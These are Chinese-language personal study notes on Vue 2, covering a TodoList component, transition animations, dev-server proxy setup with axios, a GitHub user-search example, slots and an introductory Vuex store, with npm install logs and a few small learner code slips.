todo.done=!todo.done
})
},
//删除一个todo
deleteTodo(_,id){
this.todos = this.todos.filter((todo)=>{
return todo.id!==id;
})
},
updateTodo(id,title){
this.todos.forEach((todo)=> {
if(todo.id===id)
todo.title = title
})
},
//全选或者全不选
checkAllTodo(done){
this.todos.forEach((todo)=>{
todo.done = done;
})
},
//清楚所有已经完成的todo
clearAllTodo(){
this.todos = this.todos.filter((todo)=>{
return !todo.done;
})
}
},
watch:{
todos:{
deep:true,
handler(value){
window.localStorage.setItem('todos',JSON.stringify(value));
}
}
},
mounted() {
this.$bus.$on('checkTodo',this.checkTodo);
// this.$bus.$on('deleteTodo',this.deleteTodo);
this.pubId = pubsub.subscribe('deleteTodo',this.deleteTodo);
this.$bus.$on('updateTodo',this.updateTodo);
},
beforeDestroy() {
this.$bus.$off('checkTodo');
// this.$bus.$off('deleteTodo');
pubsub.unsubscribe(this.pubId);
this.$bus.$on('updateTodo');
},
}
</script>
<style>
.btn {
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
text-align: center;
vertical-align: middle;
cursor: pointer;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
border-radius: 4px;
}
.btn-danger {
color: #fff;
background-color: #da4f49;
border: 1px solid #bd362f;
}
.btn-edit {
color: #fff;
background-color: skyblue;
border: 1px solid rgb(93, 142, 161);
margin-right: 5px;
}
.btn-danger:hover {
color: #fff;
background-color: #bd362f;
}
.btn:focus {
outline: none;
}
/*base*/
body {
background: #fff;
}
.todo-container {
width: 600px;
margin: 0 auto;
}
.todo-container .todo-wrap {
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
}
</style>
src/components/MyItem.vue
<template>
<div>
<li>
<label>
<!-- <input type="checkbox" v-model="todo.done"/> --> <!-- 修改了props,不建议(违反了原则) -->
<!-- <input type="checkbox" :checked="todo.done" @click="changeChecked(todo.id)"/> -->
<input type="checkbox" :checked="todo.done" @change="handleChecked(todo.id)"/>
<span v-show="!todo.isEdit">{{todo.title}}</span>
<input type="text" v-show="todo.isEdit" :value="todo.title" ref="inputTitle" @blur="handleBlur(todo,$event)">
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
<button class="btn btn-edit" v-show="!todo.isEdit" @click="handleEdit(todo)">编辑</button>
</li>
</div>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name:'MyItem',
props:['todo'],
methods: {
//勾选or取消勾选
handleChecked(id){
//通知App组件将对应的todo对象的done值取反
// this.checkTodo(id);
this.$bus.$emit('checkTodo',id);
},
//删除
handleDelete(id){
if(confirm('确定删除么?')){
console.log(id);
// this.deleteTodo(id);
// this.$bus.$emit('deleteTodo',id);
pubsub.publish('deleteTodo',id);
}
},
//编辑
handleEdit(todo){
if(todo.hasOwnProperty('isEdit')){
todo.isEdit = true;
}else{
// todo.isEdit = true; (追加isEdit属性错误)
this.$set(todo,'isEdit',true);
};
// setTimeout(() => {
// this.$refs.inputTitle.focus();
// }, 200);
this.$nextTick(function(){
this.$refs.inputTitle.focus();
})
},
//失去焦点回调(真正执行修改逻辑)
handleBlur(todo,e){
todo.isEdit = false;
// console.log('updateTodo',todo.id,e.target.value);
if(!e.target.value.trim()) return alert('输入不能为空');
this.$bus.$emit('updateTodo',todo.id,e.target.value);
}
},
// mounted() {
// console.log('todo');
// },
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover {
background-color: gray;
}
li:hover button {
display: block;
}
</style>
17、Vue封装过度与动画
animate.css库:https://www.npmjs.com/package/animate.css
PS E:\VueProjects\Vue_study\vue_test> npm install animate.css
npm WARN less-loader@7.3.0 requires a peer of less@^3.5.0 || ^4.0.0 but none is installed. You must install peer dependencies yourself.
npm WARN optional SKIPPING OPTIONAL DEPENDENCY: fsevents@2.3.2 (node_modules\fsevents):
npm WARN notsup SKIPPING OPTIONAL DEPENDENCY: Unsupported platform for fsevents@2.3.2: wanted {"os":"darwin","arch":"any"} (current: {"os":"win32","arch":"x64"})
+ animate.css@4.1.1
added 1 package from 1 contributor in 18.107s
PS E:\VueProjects\Vue_study\vue_test>
1. 作用:在插入、更新或移除 DOM元素时,在合适的时候给元素添加样式类名。
2. 图示:如下
3. 写法:
1. 准备好样式:
- 元素进入的样式:
1. v-enter:进入的起点
2. v-enter-active:进入过程中
3. v-enter-to:进入的终点
- 元素离开的样式:
1. v-leave:离开的起点
2. v-leave-active:离开过程中
3. v-leave-to:离开的终点
2. 使用```<transition>```包裹要过度的元素,并配置name属性:
```vue
<transition name="hello">
<h1 v-show="isShow">你好啊!</h1>
</transition>
-
备注:若有多个元素需要过度,则需要使用:
<transition-group>
,且每个元素都要指定key
值。
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/App.vue
<template>
<div>
<Test></Test>
<hr>
<Test2></Test2>
<hr>
<Test3></Test3>
</div>
</template>
<script>
import Test from './components/Test.vue'
import Test2 from './components/Test2.vue'
import Test3 from './components/Test3.vue'
export default {
nameL:'App',
components:{
Test:Test,
Test2:Test2,
Test3:Test3
}
}
</script>
src/components/Test.vue
<template>
<div>
<button @click="checkShow" x>显示/隐藏</button>
<transition appear>
<h1 v-show="isShow">{{msg}}</h1>
</transition>
<transition name="hello" :appear="true">
<h2 v-show="isShow">{{msg}}</h2>
</transition>
</div>
</template>
<script>
export default {
name:'Test',
data() {
return {
msg:'Jin学习Vue',
isShow:true
}
},
methods: {
checkShow(){
this.isShow = !this.isShow;
}
},
}
</script>
<style scoped>
h1{
background-color: skyblue;
}
h2{
background-color: orange;
}
.v-enter-active{
animation: ddd 0.5s linear;
}
.v-leave-active{
animation: ddd 0.5s linear reverse;
}
.hello-enter-active{
animation: ddd 0.5s linear;
}
.hello-leave-active{
animation: ddd 0.5s linear reverse;
}
@keyframes ddd {
from{
transform: translateX(-100%);
}
to{
transform: translateY(0px);
}
}
</style>
src/components/Test2.vue
<template>
<div>
<button @click="checkShow">显示/隐藏</button>
<transition-group appear>
<h1 v-show="isShow" key="1">{{msg}}</h1>
<h1 v-show="!isShow" key="2">{{msg2}}</h1>
</transition-group>
</div>
</template>
<script>
export default {
name:'Test2',
data() {
return {
msg:'Jin学习Vue',
msg2:'Jin',
isShow:true
}
},
methods: {
checkShow(){
this.isShow = !this.isShow;
}
},
}
</script>
<style scoped>
h1{
background-color: red;
}
/* 进入的起点 离开的终点 */
.v-enter,.v-leave-to{
transform: translateX(-100%);
}
/* 进入的样式 离开的样式 */
.v-enter-active,.v-leave-active{
transition: 0.5s linear;
}
/* 进入的终点 离开的起点 */
.v-enter-to,.v-leave{
transform: translateX(0);
}
</style>
src/components/Test3.vue
<template>
<div>
<button @click="checkShow">显示/隐藏</button>
<transition-group
appear name="animate__animated animate__bounce"
enter-active-class="animate__swing"
leave-active-class="animate__backOutUp"
>
<h1 v-show="isShow" key="1">{{msg}}</h1>
<h1 v-show="!isShow" key="2">{{msg2}}</h1>
</transition-group>
</div>
</template>
<script>
import 'animate.css'
export default {
name:'Test2',
data() {
return {
msg:'Jin学习Vue',
msg2:'Jin',
isShow:true
}
},
methods: {
checkShow(){
this.isShow = !this.isShow;
}
},
}
</script>
<style scoped>
h1{
background-color: rgb(172, 197, 172);
}
</style>
18、TodoList封装过度与动画
src/components/MyItem.vue
<template>
<transition name="todo" appear>
<div>
<li>
<label>
<!-- <input type="checkbox" v-model="todo.done"/> --> <!-- 修改了props,不建议(违反了原则) -->
<!-- <input type="checkbox" :checked="todo.done" @click="changeChecked(todo.id)"/> -->
<input type="checkbox" :checked="todo.done" @change="handleChecked(todo.id)"/>
<span v-show="!todo.isEdit">{{todo.title}}</span>
<input type="text" v-show="todo.isEdit" :value="todo.title" ref="inputTitle" @blur="handleBlur(todo,$event)">
</label>
<button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>
<button class="btn btn-edit" v-show="!todo.isEdit" @click="handleEdit(todo)">编辑</button>
</li>
</div>
</transition>
</template>
<script>
import pubsub from 'pubsub-js'
export default {
name:'MyItem',
props:['todo'],
methods: {
//勾选or取消勾选
handleChecked(id){
//通知App组件将对应的todo对象的done值取反
// this.checkTodo(id);
this.$bus.$emit('checkTodo',id);
},
//删除
handleDelete(id){
if(confirm('确定删除么?')){
console.log(id);
// this.deleteTodo(id);
// this.$bus.$emit('deleteTodo',id);
pubsub.publish('deleteTodo',id);
}
},
//编辑
handleEdit(todo){
if(todo.hasOwnProperty('isEdit')){
todo.isEdit = true;
}else{
// todo.isEdit = true; (追加isEdit属性错误)
this.$set(todo,'isEdit',true);
};
// setTimeout(() => {
// this.$refs.inputTitle.focus();
// }, 200);
this.$nextTick(function(){
this.$refs.inputTitle.focus();
})
},
//失去焦点回调(真正执行修改逻辑)
handleBlur(todo,e){
todo.isEdit = false;
// console.log('updateTodo',todo.id,e.target.value);
if(!e.target.value.trim()) return alert('输入不能为空');
this.$bus.$emit('updateTodo',todo.id,e.target.value);
}
},
// mounted() {
// console.log('todo');
// },
}
</script>
<style scoped>
/*item*/
li {
list-style: none;
height: 36px;
line-height: 36px;
padding: 0 5px;
border-bottom: 1px solid #ddd;
}
li label {
float: left;
cursor: pointer;
}
li label li input {
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
li button {
float: right;
display: none;
margin-top: 3px;
}
li:before {
content: initial;
}
li:last-child {
border-bottom: none;
}
li:hover {
background-color: gray;
}
li:hover button {
display: block;
}
.todo-enter-active{
animation: ddd 0.5s linear;
}
.todo-leave-active{
animation: ddd 0.5s linear reverse;
}
@keyframes ddd {
from{
transform: translateX(100%);
}
to{
transform: translateY(0px);
}
}
</style>
src/components/MyList.vue
<template>
<div>
<ul class="todo-main">
<transition-group name="todo" appear>
<MyItem v-for="todoObj in todos"
:key="todoObj.id"
:todo="todoObj"
></MyItem>
</transition-group>
</ul>
</div>
</template>
<script>
import MyItem from './MyItem.vue'
export default {
name:'MyList',
components:{
MyItem:MyItem
},
props:['todos'],
}
</script>
<style scoped>
/*main*/
.todo-main {
margin-left: 0px;
border: 1px solid #ddd;
border-radius: 2px;
padding: 0px;
}
.todo-empty {
height: 40px;
line-height: 40px;
border: 1px solid #ddd;
border-radius: 2px;
padding-left: 5px;
margin-top: 10px;
}
.todo-enter-active{
animation: ddd 0.5s linear;
}
.todo-leave-active{
animation: ddd 0.5s linear reverse;
}
@keyframes ddd {
from{
transform: translateX(100%);
}
to{
transform: translateY(0px);
}
}
</style>
19、vue脚手架配置代理服务器
安装axios
PS E:\VueProjects\Vue_study\vue_test> npm install axios
npm WARN less-loader@7.3.0 requires a peer of less@^3.5.0 || ^4.0.0 but none is installed. You must install peer dependencies yourself.
npm WARN optional SKIPPING OPTIONAL DEPENDENCY: fsevents@2.3.2 (node_modules\fsevents):
npm WARN notsup SKIPPING OPTIONAL DEPENDENCY: Unsupported platform for fsevents@2.3.2: wanted {"os":"darwin","arch":"any"} (current: {"os":"win32","arch":"x64"})
+ axios@0.26.0
added 1 package from 1 contributor in 12.815s
PS E:\VueProjects\Vue_study\vue_test>
#方法一:
在vue.config.js中添加如下配置:
```js
devServer:{
proxy:"http://localhost:5000"
}
```
说明:
1. 优点:配置简单,请求资源时直接发给前端(8080)即可。
2. 缺点:不能配置多个代理,不能灵活的控制请求是否走代理。
3. 工作方式:若按照上述配置代理,当请求了前端不存在的资源时,那么该请求会转发给服务器 (优先匹配前端资源)
#方法二:
编写vue.config.js配置具体代理规则:
```js
module.exports = {
devServer: {
proxy: {
'/api1': { // 匹配所有以 '/api1'开头的请求路径
target: 'http://localhost:5000', // 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api1': ''}
},
'/api2': { // 匹配所有以 '/api2'开头的请求路径
target: 'http://localhost:5001', // 代理目标的基础路径
changeOrigin: true,
pathRewrite: {'^/api2': ''}
}
}
}
}
/*
changeOrigin设置为true时,服务器收到的请求头中的host为:localhost:5000
changeOrigin设置为false时,服务器收到的请求头中的host为:localhost:8080
changeOrigin默认值为true
*/
```
说明:
1. 优点:可以配置多个代理,且可以灵活的控制请求是否走代理。
2. 缺点:配置略微繁琐,请求资源时必须加前缀。
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/App.vue
<template>
<div>
<button @click="getStudents">获取学生信息</button>
<br>
<br>
<button @click="getCars">获取汽车信息</button>
</div>
</template>
<script>
import axios from 'axios'
export default {
name:'App',
methods: {
//方式一
// getStudents(){
// axios.get('http://localhost:8080/students').then(
// response => {
// console.log(response.data);
// },
// error => {
// console.log(error.message);
// }
// ),
//方式二:请求单个服务器
getStudents(){
axios.get('http://localhost:8080/api1/students').then(
response => {
console.log(response.data);
},
error => {
console.log(error.message);
}
);
},
//方式二:请求多个服务器时
getCars(){
axios.get('http://localhost:8080/api2/cars').then(
response => {
console.log(response.data);
},
error => {
console.log(error.message);
}
)
}
},
}
</script>
vue.config.js
const { defineConfig } = require('@vue/cli-service')
module.exports = defineConfig({
transpileDependencies: true,
// 修改配置项,关闭语法检查(语法检查的时候把不规范的代码(即Componemts组件命名不规范)当成了错误)
lintOnSave: false,
// 开启代理服务器(方式一)
// devServer: {
// proxy: 'http://localhost:5000'
// },
//开启代理服务器(方式二)
devServer: {
proxy: {
'/api1': {
target: 'http://localhost:5000',
// 用于支持websocket
ws: true,
// 用于控制请求中的host值(默认为true向服务器撒谎其请求地址,为fasle则是正确的自身请求地址)
changeOrigin: true,
// 过滤掉axios请求的(http://localhost:8080/api1/students)在中的api1
pathRewrite:{'^/api1':''},
},
'/api2': {
target: 'http://localhost:5001',
// 用于支持websocket
ws: true,
// 用于控制请求中的host值(默认为true向服务器撒谎其请求地址,为fasle则是正确的自身请求地址)
changeOrigin: false,
// 过滤掉axios请求的(http://localhost:8080/api2/cars)在中的api2
pathRewrite:{'^/api2':''},
},
}
}
})
public/students
axios配置代理时请求路劲同名会选择前端有的文件,而不会去请求服务器
vue.config.js配置(不完美)
// 开启代理服务器
devServer: {
proxy: 'http://localhost:5000'
}
注: 1、不能配置多个代理
2、不能灵活的控制走不走代理
20、Github搜索案例
public/css/boostrap.css
#此处引入bootstrap.css
public/index.html
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="utf-8">
<!-- 针对IE浏览器的特殊配置,含义是让IE浏览器以最高的级别渲染页面 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- 开启移动端的理想视口 -->
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<!-- 配置页签的图标(public文件里的路劲最好使用(<%= BASE_URL %>文件名)) -->
<!-- <link rel="icon" href="./favicon.ico"> -->
<link rel="icon" href="<%= BASE_URL %>favicon.ico">
<!-- 引入第三方样式 -->
<link rel="icon" href="<%= BASE_URL %>css/bootstrap.css">
<!-- 配置网页标题 -->
<title>
<%= htmlWebpackPlugin.options.title %>
</title>
</head>
<body>
<!-- 当浏览器不支持js时noscript中的元素就会被渲染 -->
<noscript>
<strong>We're sorry but <%= htmlWebpackPlugin.options.title %> doesn't work properly without JavaScript enabled.
Please enable it to continue.</strong>
</noscript>
<div id="app"></div>
<!-- built files will be auto injected -->
</body>
</html>
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false;
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/App.vue
<template>
<div>
<div class="container">
<Search></Search>
<List></List>
</div>
</div>
</template>
<script>
import Search from './components/Search.vue'
import List from './components/List.vue'
export default {
name:'App',
components:{
Search:Search,
List:List
}
}
</script>
src/components/Search.vue
<template>
<div>
<section class="jumbotron">
<h3 class="jumbotron-heading">Search Github Users</h3>
<div>
<input type="text" placeholder="enter the name you search" v-model="keyword"/>
<button @click="searchUsers">Search</button>
</div>
</section>
</div>
</template>
<script>
import axios from 'axios'
export default {
name:'Search',
data() {
return {
keyword:''
}
},
methods: {
searchUsers(){
//请求数据前更新List的数据
this.$bus.$emit('updateListData',{isFirst:false,isLoading:true,errMsg:'',users:[]})
axios.get(`https://api.github.com/search/users?q=${this.keyword}`).then(
response => (
//请成功后更新List的数据
// console.log('请求成功了',response.data),
// console.log('请求成功了',response.data.items),
this.$bus.$emit('updateListData',{isLoading:false,errMsg:'',users:response.data.items})
),
//请失败后更新List的数据
error => (
console.log('请求失败了',error.message),
this.$bus.$emit('updateListData',{isLoading:false,errMsg:error.message,users:[]})
)
)
}
},
}
</script>
<style scoped>
</style>
src/components/List.vue
<template>
<div>
<div class="row">
<!-- 展示用户列表 -->
<div class="card" v-for="user in info.users" :key="user.login" v-show="info.users.length">
<a :href="user.html_url" target="_blank">
<img :src="user.avatar_url" style='width: 100px'/>
</a>
<p class="card-text">{{user.login}}</p>
</div>
<!-- 展示欢迎词 -->
<h1 v-show="info.isFirst">欢迎使用!</h1>
<!-- 展示加载中 -->
<h1 v-show="info.isLoading">加载中!!!</h1>
<!-- 展示错误信息 -->
<h1 v-show="info.errMsg">{{info.errMsg}}</h1>
</div>
</div>
</template>
<script>
export default {
name:'List',
data() {
return {
info:{
isFirst:true,
isLoading:false,
errMsg:'',
users:[]
}
}
},
// 全局事件总线写法一
// methods: {
// getUser(data){
// console.log('List组件,收到了来自Search组件的数据:',data)
// }
// },
// mounted() {
// this.$bus.$on('updateListData',this.getUser);
// this.users = data;
// },
//全局事件总线写法二
mounted() {
this.$bus.$on('updateListData',(dataObj)=>{
console.log('List组件,收到了来自Search组件的数据:',dataObj);
this.info = {...this.info,...dataObj}
})
},
beforeDestroy() {
this.$bus.$off('updateListData')
},
}
</script>
<style scoped>
.album {
min-height: 50rem; /* Can be removed; just added for demo purposes */
padding-top: 3rem;
padding-bottom: 3rem;
background-color: #f7f7f7;
}
.card {
float: left;
width: 33.333%;
padding: .75rem;
margin-bottom: 2rem;
border: 1px solid #efefef;
text-align: center;
}
.card > img {
margin-bottom: .75rem;
border-radius: 100px;
}
.card-text {
font-size: 85%;
}
</style>
21、Github搜索案例(v-resource)
安装v-resource插件
PS E:\VueProjects\Vue_study\vue_test> npm install vue-resource
npm WARN less-loader@7.3.0 requires a peer of less@^3.5.0 || ^4.0.0 but none is installed. You must install peer dependencies yourself.
npm WARN optional SKIPPING OPTIONAL DEPENDENCY: fsevents@2.3.2 (node_modules\fsevents):
npm WARN notsup SKIPPING OPTIONAL DEPENDENCY: Unsupported platform for fsevents@2.3.2: wanted {"os":"darwin","arch":"any"} (current: {"os":"win32","arch":"x64"})
+ vue-resource@1.5.3
added 25 packages from 10 contributors in 19.756s
PS E:\VueProjects\Vue_study\vue_test>
src/main.js
import Vue from 'vue'
import App from './App.vue'
//引入插件
import vueResource from 'vue-resource'
Vue.config.productionTip = false;
Vue.use(vueResource)
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/components/Search.vue
<template>
<div>
<section class="jumbotron">
<h3 class="jumbotron-heading">Search Github Users</h3>
<div>
<input type="text" placeholder="enter the name you search" v-model="keyword"/>
<button @click="searchUsers">Search</button>
</div>
</section>
</div>
</template>
<script>
export default {
name:'Search',
data() {
return {
keyword:''
}
},
methods: {
searchUsers(){
//请求数据前更新List的数据
this.$bus.$emit('updateListData',{isFirst:false,isLoading:true,errMsg:'',users:[]})
this.$http.get(`https://api.github.com/search/users?q=${this.keyword}`).then(
response => (
//请成功后更新List的数据
// console.log('请求成功了',response.data),
// console.log('请求成功了',response.data.items),
this.$bus.$emit('updateListData',{isLoading:false,errMsg:'',users:response.data.items})
),
//请失败后更新List的数据
error => (
console.log('请求失败了',error.message),
this.$bus.$emit('updateListData',{isLoading:false,errMsg:error.message,users:[]})
)
)
}
},
}
</script>
<style scoped>
</style>
22、插槽
1. 作用:让父组件可以向子组件指定位置插入html结构,也是一种组件间通信的方式,适用于 <strong style="color:red">父组件 ===> 子组件</strong> 。
2. 分类:默认插槽、具名插槽、作用域插槽
3. 使用方式:
1. 默认插槽:
```vue
父组件中:
<Category>
<div>html结构1</div>
</Category>
子组件中:
<template>
<div>
<!-- 定义插槽 -->
<slot>插槽默认内容...</slot>
</div>
</template>
2. 具名插槽:
```vue
父组件中:
<Category>
<template slot="center">
<div>html结构1</div>
</template>
<template v-slot:footer>
<div>html结构2</div>
</template>
</Category>
子组件中:
<template>
<div>
<!-- 定义插槽 -->
<slot name="center">插槽默认内容...</slot>
<slot name="footer">插槽默认内容...</slot>
</div>
</template>
```
-
作用域插槽:
-
理解:数据在组件的自身,但根据数据生成的结构需要组件的使用者来决定。(games数据在Category组件中,但使用数据所遍历出来的结构由App组件决定)
-
具体编码:
父组件中: <Category> <template scope="scopeData"> <!-- 生成的是ul列表 --> <ul> <li v-for="g in scopeData.games" :key="g">{{g}}</li> </ul> </template> </Category> <Category> <template slot-scope="scopeData"> <!-- 生成的是h4标题 --> <h4 v-for="g in scopeData.games" :key="g">{{g}}</h4> </template> </Category> 子组件中: <template> <div> <slot :games="games"></slot> </div> </template> <script> export default { name:'Category', props:['title'], //数据在子组件自身 data() { return { games:['红色警戒','穿越火线','劲舞团','超级玛丽'] } }, } </script>
-
##### 1、默认插槽
src/main.js
```js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false;
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/App.vue
<template>
<div class="container">
<Category title="美食" :listData="foods">
<img src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="">
</Category>
<Category title="游戏" :listData="games">
<ul>
<li v-for="(game,index) in games" :key="index">{{game}}</li>
</ul>
</Category>
<Category title="电影" :listData="films">
<video src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4" controls></video>
</Category>
</div>
</template>
<script>
import Category from './components/Category.vue'
export default {
name:'App',
components:{
Category:Category
},
data() {
return {
foods:['火锅','烧烤','小龙虾','牛排'],
games:['红色警戒','穿越火线','劲舞团','超级玛丽'],
films:['《教父》','《拆弹专家》','《你好,李焕英》','《Jin》'],
}
},
}
</script>
<style>
.container{
display: flex;
justify-content: space-around;
}
img{
width: 100%;
}
video{
width: 100%;
}
</style>
src/components/Category.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<!-- 定义一个插槽(等着组件的使用者填充) -->
<slot>默认值,当使用者没有传递具体结构时出现此文字</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title']
}
</script>
<style scoped>
.category{
background-color: skyblue;
width: 200px;
height: 300px;
}
h3{
text-align: center;
background-color: orange;
}
</style>
2、具名插槽
src/main.js
import Vue from 'vue'
import App from './App.vue'
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/App.vue
<template>
<div class="container">
<Category title="美食">
<img src="https://s3.ax1x.com/2021/01/16/srJlq0.jpg" alt="" slot="center">
<a href="http://www.atguigu.com" slot="footer">更多美食</a>
</Category>
<Category title="游戏">
<ul>
<li v-for="(game,index) in games" :key="index" slot="center">{{game}}</li>
</ul>
<div class="foot" slot="footer">
<a href="http://www.atguigu.com">单机游戏</a>
<a href="http://www.atguigu.com">网络游戏</a>
</div>
</Category>
<Category title="电影">
<video src="http://clips.vorwaerts-gmbh.de/big_buck_bunny.mp4" controls slot="center"></video>
<template v-slot:footer>
<div class="foot">
<a href="http://www.atguigu.com">经典</a>
<a href="http://www.atguigu.com">热门</a>
<a href="http://www.atguigu.com">推荐</a>
</div>
<h4 slot="footer">欢迎前来观看</h4>
</template>
</Category>
</div>
</template>
<script>
import Category from './components/Category.vue'
export default {
name:'App',
components:{
Category:Category
},
data() {
return {
foods:['火锅','烧烤','小龙虾','牛排'],
games:['红色警戒','穿越火线','劲舞团','超级玛丽'],
films:['《教父》','《拆弹专家》','《你好,李焕英》','《Jin》'],
}
},
}
</script>
<style>
.container,.foot{
display: flex;
justify-content: space-around;
}
img{
width: 100%;
}
video{
width: 100%;
}
h4{
text-align: center;
}
</style>
src/components/Category.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<!-- 定义一个插槽(等着组件的使用者填充) -->
<slot name="center">默认值,当使用者没有传递具体结构时出现此文字center</slot>
<slot name="footer">默认值,当使用者没有传递具体结构时出现此文字footer</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title']
}
</script>
<style scoped>
.category{
background-color: skyblue;
width: 200px;
height: 300px;
}
h3{
text-align: center;
background-color: orange;
}
</style>
3、作用域插槽
src/main.js
import Vue from 'vue'
import App from './App.vue'
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/App.vue
<template>
<div class="container">
<Category title="游戏">
<template scope="slot_games">
<ul>
<li v-for="(game,index) in slot_games.games" :key="index" slot>{{game}}</li>
</ul>
</template>
</Category>
<Category title="游戏">
<template slot-scope="{games}">
<ol>
<li style="color:red" v-for="(game,index) in games" :key="index" slot>{{game}}</li>
</ol>
</template>
</Category>
<Category title="游戏">
<template v-slot="{games,msg}">
<h4 v-for="(game,index) in games" :key="index" slot>{{game}}</h4>
<h4>{{msg}}</h4>
</template>
</Category>
</div>
</template>
<script>
import Category from './components/Category.vue'
export default {
name:'App',
components:{
Category:Category
},
}
</script>
<style>
.container{
display: flex;
justify-content: space-around;
}
h4{
text-align: center;
}
</style>
src/components/Category.vue
<template>
<div class="category">
<h3>{{title}}分类</h3>
<!-- 定义一个插槽(等着组件的使用者填充) -->
<slot :games="games" :msg="msg">默认值,当使用者没有传递具体结构时出现此文字center</slot>
</div>
</template>
<script>
export default {
name:'Category',
props:['title'],
data() {
return {
games:['红色警戒','穿越火线','劲舞团','超级玛丽'],
msg:'返回给App数据,由App.vue定义template包裹scope接收'
}
},
}
</script>
<style scoped>
.category{
background-color: skyblue;
width: 200px;
height: 300px;
}
h3{
text-align: center;
background-color: orange;
}
</style>
23、Vuex(插件)
1、Vue插件
#使用场景
1.多个组件依赖于同一个状态
2.来自不同组件的行为需要变更同一状态
Github:https://github.com/vue.js/vuex
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
}).$mount('#app')
src/App.vue
<template>
<div>
<Count></Count>
</div>
</template>
<script>
import Count from './components/Count.vue'
export default {
name:'App',
components:{
Count:Count
}
}
</script>
src/components/Count.vue
# :value="(js表达式计算)"
<template>
<div>
<h1>当前求和为:{{sum}}</h1>
<!-- <select name="" id="" v-model.number="n"> -->
<select name="" id="" v-model="n">
<option :value="1">1</option>
<option :value="2">2</option>
<option :value="3">3</option>
</select>
<button @click="increment">+</button>
<button @click="decrement">-</button>
<button @click="incrementOdd">当前求和为奇数再加</button>
<button @click="incrementWait">等一等再加</button>
</div>
</template>
<script>
export default {
name:'Count',
data() {
return {
sum:0, //当前的和
n:1 //用户选择的数
}
},
methods: {
increment(){
this.sum = this.sum + this.n;
},
decrement(){
this.sum = this.sum - this.n;
},
incrementOdd(){
if(this.sum % 2){
this.sum = this.sum + this.n;
}
},
incrementWait(){
setTimeout(() => {
this.sum = this.sum + this.n;
}, 500);
}
},
}
</script>
<style scoped>
button{
margin-left: 5px;
}
</style>
2、Vuex的工作原理图
3、搭建Vuex环境
PS E:\VueProjects\Vue_study> npm install vuex@3
npm WARN saveError ENOENT: no such file or directory, open 'E:\VueProjects\Vue_study\package.json'
npm WARN enoent ENOENT: no such file or directory, open 'E:\VueProjects\Vue_study\package.json'
npm WARN vuex@3.6.2 requires a peer of vue@^2.0.0 but none is installed. You must install peer dependencies yourself.
npm WARN Vue_study No description
npm WARN Vue_study No repository field.
npm WARN Vue_study No README data
npm WARN Vue_study No license field.
+ vuex@3.6.2
added 1 package from 1 contributor in 1.099s
1、创建文件:```src/store/index.js```
```shell
方式一:src/vuex/store.js
方式二(官网):src/store/index.js
```
2、在```main.js```中创建vm时传入```store```配置项
3、初始化数据、配置```actions```、配置```mutations```,操作文件```store.js```
1. 组件中读取vuex中的数据:```$store.state.sum```
2. 组件中修改vuex中的数据:```$store.dispatch('action中的方法名',数据)```或 ```$store.commit('mutations中的方法名',数据)```
> 备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写```dispatch```,直接编写```commit```
src/main.js
import Vue from 'vue'
import App from './App.vue'
Vue.config.productionTip = false
//引入store
import store from './store/index.js'
const vm = new Vue({
render:h=>h(App),
beforeCreate() {
Vue.prototype.$bus = this
},
store:store,
}).$mount('#app')
console.log(vm)
src/App.vue
<template>
<div>
<Count></Count>
</div>
</template>
<script>
import Count from './components/Count.vue'
export default {
name:'App',
components:{
Count:Count
},
mounted() {
console.log('App.vue',this)
},
}
</script>
src/store/index.js
//改文件用于创建Vuex中最为核心的store
import Vue from 'vue'
//引入Vuex
import Vuex from 'vuex'
//使用vuex插件
Vue.use(Vuex)
//准备actions----用于响应组件中的动作
const actions = {
jia(context,value){
console.log('actions中的jia被调用了',context,value);
context.commit('JIA',value);
},
// jian(context,value){
// console.log('actions中的jian被调用了',context,value);
// context.commit('JIAN',value);
// },
jiaOdd(context,value){
console.log('actions中的jiaOdd被调用了',context,value);
if(context.state.sum % 2){
context.commit('JIA',value);
}
},
jiaWait(context,value){
console.log('actions中的jiaWait被调用了',context,value);
setTimeout(() => {
context.commit('JIA',value);
}, 500);
},
}
